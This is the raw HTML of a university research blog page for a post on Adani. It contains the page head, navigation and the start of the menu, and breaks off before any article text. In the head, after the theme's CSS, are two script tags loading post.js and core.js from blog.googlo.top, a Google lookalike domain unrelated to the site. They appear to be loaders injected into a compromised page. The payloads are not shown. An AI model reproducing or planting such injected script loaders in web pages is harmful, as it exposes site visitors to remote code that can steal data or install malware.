

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/national-champion-adani-beneficiary-of-favours/
body_size: 11159
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>‘National champion’ Adani beneficiary of favours &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; ‘National champion’ Adani beneficiary of favours Comments Feed" href="https://research.jgu.edu.in/national-champion-adani-beneficiary-of-favours/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/7744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/national-champion-adani-beneficiary-of-favours/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=7744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fnational-champion-adani-beneficiary-of-favours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fnational-champion-adani-beneficiary-of-favours%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-7744 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697ea21b03c44" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697ea21b03c45" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
